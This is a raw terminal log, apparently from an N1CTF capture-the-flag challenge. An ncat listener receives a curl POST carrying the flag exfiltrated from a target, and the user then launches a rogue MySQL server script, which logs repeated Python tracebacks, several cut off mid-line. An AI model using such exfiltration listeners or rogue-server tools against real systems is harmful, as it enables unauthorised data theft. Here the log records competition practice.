 Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8012
Ncat: Listening on 0.0.0.0:8012
Ncat: Connection from 47.91.213.248.
Ncat: Connection from 47.91.213.248:35816.
POST / HTTP/1.1
Host: :8012
User-Agent: curl/7.52.1
Accept: */*
Content-Length: 100
Content-Type: application/x-www-form-urlencoded
I hope you don't spoil it.It's not easy to make a Challenge.
N1CTF{cd89197c69c60de525c7b7e7d3b5e91f}
[Smi1e@iZwz990yicge6fo2ahw7kpZ Rogue-MySql-Server]$ python2 rogue_mysql_server.py
error: uncaptured python exception, closing channel <__main__.http_request_handler connected 47.91.213.248:38090 at 0x7f
.ValueError'>: [/usr/lib64/python2.7/asyncore.py|read|83] [/usr/lib64/python2.7/asyncore.py|handle_read_event|449] [/usr
andle_read|140] [rogue_mysql_server.py|found_terminator|184])
error: uncaptured python exception, closing channel <__main__.http_request_handler connected 47.91.213.248:38316 at 0x7f
.ValueError'>: [/usr/lib64/python2.7/asyncore.py|read|83] [/usr/lib64/python2.7/asyncore.py|handle_read_event|449] [/usr
andle_read|140] [rogue_mysql_server.py|found_terminator|184])
error: uncaptured python exception, closing channel <__main__.http_request_handler connected 47.91.213.248:38322 at 0x7f
.ValueError'>: [/usr/lib64/python2.7/asyncore.py|read|83] [/usr/lib64/python2.7/asyncore.py|handle_read_event|449] [/usr
andle_read|140] [rogue_mysql_server.py|found_terminator|184])
error: uncaptured python exception, closing channel <__main__.http_request_handler connected 47.91.213.248:38376 at 0x7f
.ValueError'>: [/usr/lib64/python2.7/asyncore.py|read|83] [/usr/lib64/python2.7/asyncore.py|handle_read_event|449] [/usr
andle_read|140] [rogue_mysql_server.py|found_terminator|184])
error: uncaptured python exception, closing channel <__main__.http_request_handler connected 47.91.213.248:38506 at 0x7f